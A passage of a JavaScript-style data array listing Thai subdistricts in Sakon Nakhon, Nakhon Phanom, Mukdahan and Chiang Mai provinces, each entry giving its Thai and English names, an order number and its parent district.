{ dspTH: 'วัฒนา',dspEN:'Watthana',order:4006,ref:'ส่องดาว'},
{ dspTH: 'ปทุมวาปี',dspEN:'Pathum Wapi',order:4007,ref:'ส่องดาว'},
{ dspTH: 'เต่างอย',dspEN:'Tao Ngoi',order:4008,ref:'เต่างอย'},
{ dspTH: 'บึงทวาย',dspEN:'Bueng Thawai',order:4009,ref:'เต่างอย'},
{ dspTH: 'นาตาล',dspEN:'Na Tan',order:4010,ref:'เต่างอย'},
{ dspTH: 'จันทร์เพ็ญ',dspEN:'Chan Phen',order:4011,ref:'เต่างอย'},
{ dspTH: 'ตองโขบ',dspEN:'Tong Khop',order:4012,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'เหล่าโพนค้อ',dspEN:'Lao Phon Kho',order:4013,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'ด่านม่วงคำ',dspEN:'Dan Muang Kham',order:4014,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'แมดนาท่ม',dspEN:'Maet Na Thom',order:4015,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4016,ref:'เจริญศิลป์'},
{ dspTH: 'เจริญศิลป์',dspEN:'Charoen Sin',order:4017,ref:'เจริญศิลป์'},
{ dspTH: 'ทุ่งแก',dspEN:'Thung Kae',order:4018,ref:'เจริญศิลป์'},
{ dspTH: 'โคกศิลา',dspEN:'Khok Sila',order:4019,ref:'เจริญศิลป์'},
{ dspTH: 'หนองแปน',dspEN:'Nong Paen',order:4020,ref:'เจริญศิลป์'},
{ dspTH: 'บ้านโพน',dspEN:'Ban Phon',order:4021,ref:'โพนนาแก้ว'},
{ dspTH: 'นาแก้ว',dspEN:'Na Kaeo',order:4022,ref:'โพนนาแก้ว'},
{ dspTH: 'นาตงวัฒนา',dspEN:'Na Tong Watthana',order:4023,ref:'โพนนาแก้ว'},
{ dspTH: 'บ้านแป้น',dspEN:'Ban Paen',order:4024,ref:'โพนนาแก้ว'},
{ dspTH: 'เชียงสือ',dspEN:'Chiang Sue',order:4025,ref:'โพนนาแก้ว'},
{ dspTH: 'สร้างค้อ',dspEN:'Sang Kho',order:4026,ref:'ภูพาน'},
{ dspTH: 'หลุบเลา',dspEN:'Lup Lao',order:4027,ref:'ภูพาน'},
{ dspTH: 'โคกภู',dspEN:'Khok Phu',order:4028,ref:'ภูพาน'},
{ dspTH: 'กกปลาซิว',dspEN:'Kok Pla Sio',order:4029,ref:'ภูพาน'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:4030,ref:'เมืองนครพนม'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:4031,ref:'เมืองนครพนม'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:4032,ref:'เมืองนครพนม'},
{ dspTH: 'นาราชควาย',dspEN:'Na Rat Khwai',order:4033,ref:'เมืองนครพนม'},
{ dspTH: 'กุรุคุ',dspEN:'Kurukhu',order:4034,ref:'เมืองนครพนม'},
{ dspTH: 'บ้านผึ้ง',dspEN:'Ban Phueng',order:4035,ref:'เมืองนครพนม'},
{ dspTH: 'อาจสามารถ',dspEN:'At Samat',order:4036,ref:'เมืองนครพนม'},
{ dspTH: 'ขามเฒ่า',dspEN:'Kham Thao',order:4037,ref:'เมืองนครพนม'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4038,ref:'เมืองนครพนม'},
{ dspTH: 'ท่าค้อ',dspEN:'Tha Kho',order:4039,ref:'เมืองนครพนม'},
{ dspTH: 'คำเตย',dspEN:'Kham Toei',order:4040,ref:'เมืองนครพนม'},
{ dspTH: 'หนองญาติ',dspEN:'Nong Yat',order:4041,ref:'เมืองนครพนม'},
{ dspTH: 'ดงขวาง',dspEN:'Dong Khwang',order:4042,ref:'เมืองนครพนม'},
{ dspTH: 'วังตามัว',dspEN:'Wang Ta Mua',order:4043,ref:'เมืองนครพนม'},
{ dspTH: 'โพธิ์ตาก',dspEN:'Pho Tak',order:4044,ref:'เมืองนครพนม'},
{ dspTH: 'ปลาปาก',dspEN:'Pla Pak',order:4045,ref:'ปลาปาก'},
{ dspTH: 'หนองฮี',dspEN:'Nong Hi',order:4046,ref:'ปลาปาก'},
{ dspTH: 'กุตาไก้',dspEN:'Kutakai',order:4047,ref:'ปลาปาก'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:4048,ref:'ปลาปาก'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:4049,ref:'ปลาปาก'},
{ dspTH: 'มหาชัย',dspEN:'Maha Chai',order:4050,ref:'ปลาปาก'},
{ dspTH: 'นามะเขือ',dspEN:'Na Makhuea',order:4051,ref:'ปลาปาก'},
{ dspTH: 'หนองเทาใหญ่',dspEN:'Nong Thao Yai',order:4052,ref:'ปลาปาก'},
{ dspTH: 'ท่าอุเทน',dspEN:'Tha Uthen',order:4053,ref:'ท่าอุเทน'},
{ dspTH: 'โนนตาล',dspEN:'Non Tan',order:4054,ref:'ท่าอุเทน'},
{ dspTH: 'ท่าจำปา',dspEN:'Tha Champa',order:4055,ref:'ท่าอุเทน'},
{ dspTH: 'ไชยบุรี',dspEN:'Chai Buri',order:4056,ref:'ท่าอุเทน'},
{ dspTH: 'พนอม',dspEN:'Phanom',order:4057,ref:'ท่าอุเทน'},
{ dspTH: 'พะทาย',dspEN:'Phathai',order:4058,ref:'ท่าอุเทน'},
{ dspTH: 'เวินพระบาท',dspEN:'Woen Phra Bat',order:4059,ref:'ท่าอุเทน'},
{ dspTH: 'รามราช',dspEN:'Ram Rat',order:4060,ref:'ท่าอุเทน'},
{ dspTH: 'หนองเทา',dspEN:'Nong Thao',order:4061,ref:'ท่าอุเทน'},
{ dspTH: 'บ้านแพง',dspEN:'Ban Phaeng',order:4062,ref:'บ้านแพง'},
{ dspTH: 'ไผ่ล้อม',dspEN:'Phai Lom',order:4063,ref:'บ้านแพง'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:4064,ref:'บ้านแพง'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:4065,ref:'บ้านแพง'},
{ dspTH: 'นางัว',dspEN:'Na Ngua',order:4066,ref:'บ้านแพง'},
{ dspTH: 'นาเข',dspEN:'Na Khe',order:4067,ref:'บ้านแพง'},
{ dspTH: 'ธาตุพนม',dspEN:'That Phanom',order:4068,ref:'ธาตุพนม'},
{ dspTH: 'ฝั่งแดง',dspEN:'Fang Daeng',order:4069,ref:'ธาตุพนม'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:4070,ref:'ธาตุพนม'},
{ dspTH: 'พระกลางทุ่ง',dspEN:'Phra Klang Thung',order:4071,ref:'ธาตุพนม'},
{ dspTH: 'นาถ่อน',dspEN:'Na Thon',order:4072,ref:'ธาตุพนม'},
{ dspTH: 'แสนพัน',dspEN:'Saen Phan',order:4073,ref:'ธาตุพนม'},
{ dspTH: 'ดอนนางหงส์',dspEN:'Don Nang Hong',order:4074,ref:'ธาตุพนม'},
{ dspTH: 'น้ำก่ำ',dspEN:'Nam Kam',order:4075,ref:'ธาตุพนม'},
{ dspTH: 'อุ่มเหม้า',dspEN:'Um Mao',order:4076,ref:'ธาตุพนม'},
{ dspTH: 'นาหนาด',dspEN:'Na Nat',order:4077,ref:'ธาตุพนม'},
{ dspTH: 'กุดฉิม',dspEN:'Kut Chim',order:4078,ref:'ธาตุพนม'},
{ dspTH: 'ธาตุพนมเหนือ',dspEN:'That Phanom Nuea',order:4079,ref:'ธาตุพนม'},
{ dspTH: 'เรณู',dspEN:'Renu',order:4080,ref:'เรณูนคร'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:4081,ref:'เรณูนคร'},
{ dspTH: 'ท่าลาด',dspEN:'Tha Lat',order:4082,ref:'เรณูนคร'},
{ dspTH: 'นางาม',dspEN:'Na Ngam',order:4083,ref:'เรณูนคร'},
{ dspTH: 'โคกหินแฮ่',dspEN:'Khok Hin Hae',order:4084,ref:'เรณูนคร'},
{ dspTH: 'หนองย่างชิ้น',dspEN:'Nong Yang Chin',order:4085,ref:'เรณูนคร'},
{ dspTH: 'เรณูใต้',dspEN:'Renu Tai',order:4086,ref:'เรณูนคร'},
{ dspTH: 'นาขาม',dspEN:'Na Kham',order:4087,ref:'เรณูนคร'},
{ dspTH: 'นาแก',dspEN:'Na Kae',order:4088,ref:'นาแก'},
{ dspTH: 'พระซอง',dspEN:'Phra Song',order:4089,ref:'นาแก'},
{ dspTH: 'หนองสังข์',dspEN:'Nong Sang',order:4090,ref:'นาแก'},
{ dspTH: 'นาคู่',dspEN:'Na Khu',order:4091,ref:'นาแก'},
{ dspTH: 'พิมาน',dspEN:'Phiman',order:4092,ref:'นาแก'},
{ dspTH: 'พุ่มแก',dspEN:'Phum Kae',order:4093,ref:'นาแก'},
{ dspTH: 'ก้านเหลือง',dspEN:'Kan Lueang',order:4094,ref:'นาแก'},
{ dspTH: 'หนองบ่อ',dspEN:'Nong Bo',order:4095,ref:'นาแก'},
{ dspTH: 'นาเลียง',dspEN:'Na Liang',order:4096,ref:'นาแก'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:4097,ref:'นาแก'},
{ dspTH: 'คำพี้',dspEN:'Kham Phi',order:4098,ref:'นาแก'},
{ dspTH: 'สีชมพู',dspEN:'Si Chomphu',order:4099,ref:'นาแก'},
{ dspTH: 'ศรีสงคราม',dspEN:'Si Songkhram',order:4100,ref:'ศรีสงคราม'},
{ dspTH: 'นาเดื่อ',dspEN:'Na Duea',order:4101,ref:'ศรีสงคราม'},
{ dspTH: 'บ้านเอื้อง',dspEN:'Ban Ueang',order:4102,ref:'ศรีสงคราม'},
{ dspTH: 'สามผง',dspEN:'Sam Phong',order:4103,ref:'ศรีสงคราม'},
{ dspTH: 'ท่าบ่อสงคราม',dspEN:'Tha Bo Songkhram',order:4104,ref:'ศรีสงคราม'},
{ dspTH: 'บ้านข่า',dspEN:'Ban Kha',order:4105,ref:'ศรีสงคราม'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:4106,ref:'ศรีสงคราม'},
{ dspTH: 'โพนสว่าง',dspEN:'Phon Sawang',order:4107,ref:'ศรีสงคราม'},
{ dspTH: 'หาดแพง',dspEN:'Hat Phaeng',order:4108,ref:'ศรีสงคราม'},
{ dspTH: 'นาหว้า',dspEN:'Na Wa',order:4109,ref:'นาหว้า'},
{ dspTH: 'นางัว',dspEN:'Na Ngua',order:4110,ref:'นาหว้า'},
{ dspTH: 'บ้านเสียว',dspEN:'Ban Siao',order:4111,ref:'นาหว้า'},
{ dspTH: 'นาคูณใหญ่',dspEN:'Na Khun Yai',order:4112,ref:'นาหว้า'},
{ dspTH: 'เหล่าพัฒนา',dspEN:'Lao Phatthana',order:4113,ref:'นาหว้า'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:4114,ref:'นาหว้า'},
{ dspTH: 'โพนสวรรค์',dspEN:'Phon Sawan',order:4115,ref:'โพนสวรรค์'},
{ dspTH: 'นาหัวบ่อ',dspEN:'Na Hua Bo',order:4116,ref:'โพนสวรรค์'},
{ dspTH: 'นาขมิ้น',dspEN:'Na Khamin',order:4117,ref:'โพนสวรรค์'},
{ dspTH: 'โพนบก',dspEN:'Phon Bok',order:4118,ref:'โพนสวรรค์'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:4119,ref:'โพนสวรรค์'},
{ dspTH: 'โพนจาน',dspEN:'Phon Chan',order:4120,ref:'โพนสวรรค์'},
{ dspTH: 'นาใน',dspEN:'Na Nai',order:4121,ref:'โพนสวรรค์'},
{ dspTH: 'นาทม',dspEN:'Na Thom',order:4122,ref:'นาทม'},
{ dspTH: 'หนองซน',dspEN:'Nong Son',order:4123,ref:'นาทม'},
{ dspTH: 'ดอนเตย',dspEN:'Don Toei',order:4124,ref:'นาทม'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:4125,ref:'วังยาง'},
{ dspTH: 'โคกสี',dspEN:'Khok Si',order:4126,ref:'วังยาง'},
{ dspTH: 'ยอดชาด',dspEN:'Yot Chat',order:4127,ref:'วังยาง'},
{ dspTH: 'หนองโพธิ์',dspEN:'Nong Pho',order:4128,ref:'วังยาง'},
{ dspTH: 'มุกดาหาร',dspEN:'Mukdahan',order:4129,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ศรีบุญเรือง',dspEN:'Si Bun Rueang',order:4130,ref:'เมืองมุกดาหาร'},
{ dspTH: 'บ้านโคก',dspEN:'Ban Khok',order:4131,ref:'เมืองมุกดาหาร'},
{ dspTH: 'บางทรายใหญ่',dspEN:'Bang Sai Yai',order:4132,ref:'เมืองมุกดาหาร'},
{ dspTH: 'โพนทราย',dspEN:'Phon Sai',order:4133,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ผึ่งแดด',dspEN:'Phueng Daet',order:4134,ref:'เมืองมุกดาหาร'},
{ dspTH: 'นาโสก',dspEN:'Na Sok',order:4135,ref:'เมืองมุกดาหาร'},
{ dspTH: 'นาสีนวน',dspEN:'Na Si Nuan',order:4136,ref:'เมืองมุกดาหาร'},
{ dspTH: 'คำป่าหลาย',dspEN:'Kham Pa Lai',order:4137,ref:'เมืองมุกดาหาร'},
{ dspTH: 'คำอาฮวน',dspEN:'Kham Ahuan',order:4138,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ดงเย็น',dspEN:'Dong Yen',order:4139,ref:'เมืองมุกดาหาร'},
{ dspTH: 'ดงมอน',dspEN:'Dong Mon',order:4140,ref:'เมืองมุกดาหาร'},
{ dspTH: 'กุดแข้',dspEN:'Kut Khae',order:4141,ref:'เมืองมุกดาหาร'},
{ dspTH: 'นิคมคำสร้อย',dspEN:'Nikhom Kham Soi',order:4142,ref:'นิคมคำสร้อย'},
{ dspTH: 'นากอก',dspEN:'Na Kok',order:4143,ref:'นิคมคำสร้อย'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:4144,ref:'นิคมคำสร้อย'},
{ dspTH: 'กกแดง',dspEN:'Kok Daeng',order:4145,ref:'นิคมคำสร้อย'},
{ dspTH: 'นาอุดม',dspEN:'Na Udom',order:4146,ref:'นิคมคำสร้อย'},
{ dspTH: 'โชคชัย',dspEN:'Chok Chai',order:4147,ref:'นิคมคำสร้อย'},
{ dspTH: 'ร่มเกล้า',dspEN:'Rom Klao',order:4148,ref:'นิคมคำสร้อย'},
{ dspTH: 'ดอนตาล',dspEN:'Don Tan',order:4149,ref:'ดอนตาล'},
{ dspTH: 'โพธิ์ไทร',dspEN:'Pho Sai',order:4150,ref:'ดอนตาล'},
{ dspTH: 'ป่าไร่',dspEN:'Pa Rai',order:4151,ref:'ดอนตาล'},
{ dspTH: 'เหล่าหมี',dspEN:'Lao Mi',order:4152,ref:'ดอนตาล'},
{ dspTH: 'บ้านบาก',dspEN:'Ban Bak',order:4153,ref:'ดอนตาล'},
{ dspTH: 'นาสะเม็ง',dspEN:'Na Sameng',order:4154,ref:'ดอนตาล'},
{ dspTH: 'บ้านแก้ง',dspEN:'Ban Kaeng',order:4155,ref:'ดอนตาล'},
{ dspTH: 'ดงหลวง',dspEN:'Dong Luang',order:4156,ref:'ดงหลวง'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:4157,ref:'ดงหลวง'},
{ dspTH: 'กกตูม',dspEN:'Kok Tum',order:4158,ref:'ดงหลวง'},
{ dspTH: 'หนองแคน',dspEN:'Nong Khaen',order:4159,ref:'ดงหลวง'},
{ dspTH: 'ชะโนดน้อย',dspEN:'Chanot Noi',order:4160,ref:'ดงหลวง'},
{ dspTH: 'พังแดง',dspEN:'Phang Daeng',order:4161,ref:'ดงหลวง'},
{ dspTH: 'บ้านซ่ง',dspEN:'Ban Song',order:4162,ref:'คำชะอี'},
{ dspTH: 'คำชะอี',dspEN:'Khamcha-i',order:4163,ref:'คำชะอี'},
{ dspTH: 'หนองเอี่ยน',dspEN:'Nong Ian',order:4164,ref:'คำชะอี'},
{ dspTH: 'บ้านค้อ',dspEN:'Ban Kho',order:4165,ref:'คำชะอี'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4166,ref:'คำชะอี'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:4167,ref:'คำชะอี'},
{ dspTH: 'เหล่าสร้างถ่อ',dspEN:'Lao Sang Tho',order:4168,ref:'คำชะอี'},
{ dspTH: 'คำบก',dspEN:'Kham Bok',order:4169,ref:'คำชะอี'},
{ dspTH: 'น้ำเที่ยง',dspEN:'Nam Thiang',order:4170,ref:'คำชะอี'},
{ dspTH: 'หว้านใหญ่',dspEN:'Wan Yai',order:4171,ref:'หว้านใหญ่'},
{ dspTH: 'ป่งขาม',dspEN:'Pong Kham',order:4172,ref:'หว้านใหญ่'},
{ dspTH: 'บางทรายน้อย',dspEN:'Bang Sai Noi',order:4173,ref:'หว้านใหญ่'},
{ dspTH: 'ชะโนด',dspEN:'Chanot',order:4174,ref:'หว้านใหญ่'},
{ dspTH: 'ดงหมู',dspEN:'Dong Mu',order:4175,ref:'หว้านใหญ่'},
{ dspTH: 'หนองสูง',dspEN:'Nong Sung',order:4176,ref:'หนองสูง'},
{ dspTH: 'โนนยาง',dspEN:'Non Yang',order:4177,ref:'หนองสูง'},
{ dspTH: 'ภูวง',dspEN:'Phu Wong',order:4178,ref:'หนองสูง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:4179,ref:'หนองสูง'},
{ dspTH: 'หนองสูงใต้',dspEN:'Nong Sung Tai',order:4180,ref:'หนองสูง'},
{ dspTH: 'หนองสูงเหนือ',dspEN:'Nong Sung Nuea',order:4181,ref:'หนองสูง'},
{ dspTH: 'ศรีภูมิ',dspEN:'Si Phum',order:4182,ref:'เมืองเชียงใหม่'},
{ dspTH: 'พระสิงห์',dspEN:'Phra Sing',order:4183,ref:'เมืองเชียงใหม่'},
{ dspTH: 'หายยา',dspEN:'Haiya',order:4184,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ช้างม่อย',dspEN:'Chang Moi',order:4185,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ช้างคลาน',dspEN:'Chang Khlan',order:4186,ref:'เมืองเชียงใหม่'},
{ dspTH: 'วัดเกต',dspEN:'Wat Ket',order:4187,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ช้างเผือก',dspEN:'Chang Phueak',order:4188,ref:'เมืองเชียงใหม่'},
{ dspTH: 'สุเทพ',dspEN:'Suthep',order:4189,ref:'เมืองเชียงใหม่'},
{ dspTH: 'แม่เหียะ',dspEN:'Mae Hia',order:4190,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ป่าแดด',dspEN:'Pa Daet',order:4191,ref:'เมืองเชียงใหม่'},
{ dspTH: 'หนองหอย',dspEN:'Nong Hoi',order:4192,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:4193,ref:'เมืองเชียงใหม่'},
{ dspTH: 'หนองป่าครั่ง',dspEN:'Nong Pa Khrang ',order:4194,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ฟ้าฮ่าม',dspEN:'Fa Ham',order:4195,ref:'เมืองเชียงใหม่'},
{ dspTH: 'ป่าตัน',dspEN:'Pa Tan',order:4196,ref:'เมืองเชียงใหม่'},
{ dspTH: 'สันผีเสื้อ',dspEN:'San Phi Suea',order:4197,ref:'เมืองเชียงใหม่'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:4198,ref:'จอมทอง'},
{ dspTH: 'ข่วงเปา',dspEN:'Khuang Pao',order:4199,ref:'จอมทอง'},
{ dspTH: 'สบเตี๊ยะ',dspEN:'Sop Tia',order:4200,ref:'จอมทอง'},
{ dspTH: 'บ้านแปะ',dspEN:'Ban Pae',order:4201,ref:'จอมทอง'},
{ dspTH: 'ดอยแก้ว',dspEN:'Doi Kaeo',order:4202,ref:'จอมทอง'},
{ dspTH: 'แม่สอย',dspEN:'Mae Soi',order:4203,ref:'จอมทอง'},
{ dspTH: 'ช่างเคิ่ง',dspEN:'Chang Khoeng',order:4204,ref:'แม่แจ่ม'},
{ dspTH: 'ท่าผา',dspEN:'Tha Pha',order:4205,ref:'แม่แจ่ม'},
{ dspTH: 'บ้านทับ',dspEN:'Ban Thap',order:4206,ref:'แม่แจ่ม'},
{ dspTH: 'แม่ศึก',dspEN:'Mae Suek',order:4207,ref:'แม่แจ่ม'},
{ dspTH: 'แม่นาจร',dspEN:'Mae Na Chon',order:4208,ref:'แม่แจ่ม'},
{ dspTH: 'บ้านจันทร์',dspEN:'Ban Chan',order:4209,ref:'แม่แจ่ม'},
{ dspTH: 'ปางหินฝน',dspEN:'Pang Hin Fon',order:4210,ref:'แม่แจ่ม'},
{ dspTH: 'กองแขก',dspEN:'Kong Khaek',order:4211,ref:'แม่แจ่ม'},
{ dspTH: 'เชียงดาว',dspEN:'Chiang Dao',order:4212,ref:'เชียงดาว'},
{ dspTH: 'เมืองนะ',dspEN:'Mueang Na',order:4213,ref:'เชียงดาว'},
{ dspTH: 'เมืองงาย',dspEN:'Mueang Ngai',order:4214,ref:'เชียงดาว'},
{ dspTH: 'แม่นะ',dspEN:'Mae Na',order:4215,ref:'เชียงดาว'},
{ dspTH: 'เมืองคอง',dspEN:'Mueang Khong',order:4216,ref:'เชียงดาว'},
{ dspTH: 'ปิงโค้ง',dspEN:'Ping Khong',order:4217,ref:'เชียงดาว'},
{ dspTH: 'ทุ่งข้าวพวง',dspEN:'Thung Khao Phuang',order:4218,ref:'เชียงดาว'},
{ dspTH: 'เชิงดอย',dspEN:'Choeng Doi',order:4219,ref:'ดอยสะเก็ด'},
{ dspTH: 'สันปูเลย',dspEN:'San Pu Loei',order:4220,ref:'ดอยสะเก็ด'},
{ dspTH: 'ลวงเหนือ',dspEN:'Luang Nuea',order:4221,ref:'ดอยสะเก็ด'},
{ dspTH: 'ป่าป้อง',dspEN:'Pa Pong',order:4222,ref:'ดอยสะเก็ด'},
{ dspTH: 'สง่าบ้าน',dspEN:'Sa-nga Ban',order:4223,ref:'ดอยสะเก็ด'},
{ dspTH: 'ป่าลาน',dspEN:'Pa Lan',order:4224,ref:'ดอยสะเก็ด'},
{ dspTH: 'ตลาดขวัญ',dspEN:'Talat Khwan',order:4225,ref:'ดอยสะเก็ด'},
{ dspTH: 'สำราญราษฎร์',dspEN:'Samran Rat',order:4226,ref:'ดอยสะเก็ด'},
{ dspTH: 'แม่คือ',dspEN:'Mae Khue',order:4227,ref:'ดอยสะเก็ด'},
{ dspTH: 'ตลาดใหญ่',dspEN:'Talat Yai',order:4228,ref:'ดอยสะเก็ด'},
{ dspTH: 'แม่ฮ้อยเงิน',dspEN:'Mae Hoi Ngoen ',order:4229,ref:'ดอยสะเก็ด'},
{ dspTH: 'แม่โป่ง',dspEN:'Mae Pong',order:4230,ref:'ดอยสะเก็ด'},
{ dspTH: 'ป่าเมี่ยง',dspEN:'Pa Miang',order:4231,ref:'ดอยสะเก็ด'},
{ dspTH: 'เทพเสด็จ',dspEN:'Thep Sadet',order:4232,ref:'ดอยสะเก็ด'},
{ dspTH: 'สันมหาพน',dspEN:'San Maha Phon',order:4233,ref:'แม่แตง'},
{ dspTH: 'แม่แตง',dspEN:'Mae Taeng',order:4234,ref:'แม่แตง'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:4235,ref:'แม่แตง'},
{ dspTH: 'ช่อแล',dspEN:'Cho Lae',order:4236,ref:'แม่แตง'},
{ dspTH: 'แม่หอพระ',dspEN:'Mae Ho Phra',order:4237,ref:'แม่แตง'},
{ dspTH: 'สบเปิง',dspEN:'Sop Poeng',order:4238,ref:'แม่แตง'},
{ dspTH: 'บ้านเป้า',dspEN:'Ban Pao',order:4239,ref:'แม่แตง'},
{ dspTH: 'สันป่ายาง',dspEN:'San Pa Yang',order:4240,ref:'แม่แตง'},
{ dspTH: 'ป่าแป๋',dspEN:'Pa Pae',order:4241,ref:'แม่แตง'},
{ dspTH: 'เมืองก๋าย',dspEN:'Mueang Kai',order:4242,ref:'แม่แตง'},
{ dspTH: 'บ้านช้าง',dspEN:'Ban Chang',order:4243,ref:'แม่แตง'},
{ dspTH: 'กื้ดช้าง',dspEN:'Kuet Chang',order:4244,ref:'แม่แตง'},
{ dspTH: 'อินทขิล',dspEN:'Inthakhin',order:4245,ref:'แม่แตง'},
{ dspTH: 'สมก๋าย',dspEN:'Som Kai',order:4246,ref:'แม่แตง'},
{ dspTH: 'ริมใต้',dspEN:'Rim Tai',order:4247,ref:'แม่ริม'},
{ dspTH: 'ริมเหนือ',dspEN:'Rim Nuea',order:4248,ref:'แม่ริม'},
{ dspTH: 'สันโป่ง',dspEN:'San Pong',order:4249,ref:'แม่ริม'},
{ dspTH: 'ขี้เหล็ก',dspEN:'Khilek',order:4250,ref:'แม่ริม'},
{ dspTH: 'สะลวง',dspEN:'Saluang',order:4251,ref:'แม่ริม'},
{ dspTH: 'ห้วยทราย',dspEN:'Huai Sai',order:4252,ref:'แม่ริม'},
{ dspTH: 'แม่แรม',dspEN:'Mae Raem',order:4253,ref:'แม่ริม'},
{ dspTH: 'โป่งแยง',dspEN:'Pong Yaeng',order:4254,ref:'แม่ริม'},
{ dspTH: 'แม่สา',dspEN:'Mae Sa',order:4255,ref:'แม่ริม'},
{ dspTH: 'ดอนแก้ว',dspEN:'Don Kaeo',order:4256,ref:'แม่ริม'},
{ dspTH: 'เหมืองแก้ว',dspEN:'Mueang Kaeo',order:4257,ref:'แม่ริม'},
{ dspTH: 'สะเมิงใต้',dspEN:'Samoeng Tai',order:4258,ref:'สะเมิง'},
{ dspTH: 'สะเมิงเหนือ',dspEN:'Samoeng Nuea',order:4259,ref:'สะเมิง'},
{ dspTH: 'แม่สาบ',dspEN:'Mae Sap',order:4260,ref:'สะเมิง'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:4261,ref:'สะเมิง'},
{ dspTH: 'ยั้งเมิน',dspEN:'Yang Moen',order:4262,ref:'สะเมิง'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4263,ref:'ฝาง'},
{ dspTH: 'ม่อนปิ่น',dspEN:'Mon Pin',order:4264,ref:'ฝาง'},
{ dspTH: 'แม่งอน',dspEN:'Mae Ngon',order:4265,ref:'ฝาง'},
{ dspTH: 'แม่สูน',dspEN:'Mae Sun',order:4266,ref:'ฝาง'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4267,ref:'ฝาง'},
{ dspTH: 'แม่คะ',dspEN:'Mae Kha',order:4268,ref:'ฝาง'},
{ dspTH: 'แม่ข่า',dspEN:'Mae Kha',order:4269,ref:'ฝาง'},
{ dspTH: 'โป่งน้ำร้อน',dspEN:'Pong Nam Ron',order:4270,ref:'ฝาง'},
{ dspTH: 'แม่อาย',dspEN:'Mae Ai',order:4271,ref:'แม่อาย'},
{ dspTH: 'แม่สาว',dspEN:'Mae Sao',order:4272,ref:'แม่อาย'},
{ dspTH: 'สันต้นหมื้อ',dspEN:'San Ton Mue',order:4273,ref:'แม่อาย'},
{ dspTH: 'แม่นาวาง',dspEN:'Mae Na Wang',order:4274,ref:'แม่อาย'},
{ dspTH: 'ท่าตอน',dspEN:'Tha Ton',order:4275,ref:'แม่อาย'},
{ dspTH: 'บ้านหลวง',dspEN:'Ban Luang',order:4276,ref:'แม่อาย'},
{ dspTH: 'มะลิกา',dspEN:'Malika',order:4277,ref:'แม่อาย'},
{ dspTH: 'เวียง',dspEN:'Wiang',order:4278,ref:'พร้าว'},
{ dspTH: 'ทุ่งหลวง',dspEN:'Thung Luang',order:4279,ref:'พร้าว'},
{ dspTH: 'ป่าตุ้ม',dspEN:'Pa Tum',order:4280,ref:'พร้าว'},
{ dspTH: 'ป่าไหน่',dspEN:'Pa Nai',order:4281,ref:'พร้าว'},
{ dspTH: 'สันทราย',dspEN:'San Sai',order:4282,ref:'พร้าว'},
{ dspTH: 'บ้านโป่ง',dspEN:'Ban Pong',order:4283,ref:'พร้าว'},
{ dspTH: 'น้ำแพร่',dspEN:'Nam Phrae',order:4284,ref:'พร้าว'},
{ dspTH: 'เขื่อนผาก',dspEN:'Khuean Phak',order:4285,ref:'พร้าว'},
{ dspTH: 'แม่แวน',dspEN:'Mae Waen',order:4286,ref:'พร้าว'},
{ dspTH: 'แม่ปั๋ง',dspEN:'Mae Pang',order:4287,ref:'พร้าว'},
{ dspTH: 'โหล่งขอด',dspEN:'Long Khot',order:4288,ref:'พร้าว'},
{ dspTH: 'ยุหว่า',dspEN:'Yu Wa',order:4289,ref:'สันป่าตอง'},
{ dspTH: 'สันกลาง',dspEN:'San Klang',order:4290,ref:'สันป่าตอง'},
{ dspTH: 'ท่าวังพร้าว',dspEN:'Tha Wang Phrao',order:4291,ref:'สันป่าตอง'},
{ dspTH: 'มะขามหลวง',dspEN:'Makham Luang',order:4292,ref:'สันป่าตอง'},
{ dspTH: 'แม่ก๊า',dspEN:'Mae Ka',order:4293,ref:'สันป่าตอง'},
{ dspTH: 'บ้านแม',dspEN:'Ban Mae',order:4294,ref:'สันป่าตอง'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4295,ref:'สันป่าตอง'},
{ dspTH: 'ทุ่งสะโตก',dspEN:'Thung Satok',order:4296,ref:'สันป่าตอง'},
{ dspTH: 'ทุ่งต้อม',dspEN:'Thung Tom',order:4297,ref:'สันป่าตอง'},
{ dspTH: 'น้ำบ่อหลวง',dspEN:'Nam Bo Luang',order:4298,ref:'สันป่าตอง'},
{ dspTH: 'มะขุนหวาน',dspEN:'Makhun Wan',order:4299,ref:'สันป่าตอง'},
